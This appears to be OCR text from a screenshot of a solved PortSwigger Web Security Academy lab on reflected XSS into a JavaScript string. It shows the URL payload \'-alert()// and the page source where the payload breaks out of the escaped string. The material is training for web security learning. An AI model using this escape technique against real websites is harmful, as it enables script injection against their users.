 https://0ad200760400f3cf837d916b00a600bf.web-security-academy.net/?search=\'+-+alert()%2F%2F
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security
Academy
Reflected XSS into a JavaScript string with angle brackets
and double quotes HTML-encoded and single quotes escaped
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '\\' - alert()//'
Search the blog...
Search
< Back to Blog
Inspector Console Debugger Network Style Editor Performance Memory
alert
2 of 2
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>0 search results for '\\' - alert()//'</h1>
<hr>
</section>
<section class="search"> </section>
<script>
var searchTerms = '\\' - alert()//'; document.write('<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<img src="/resources/images/tracker.gif?searchTerms=NaN">
<section class="blog-list no-results"> </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>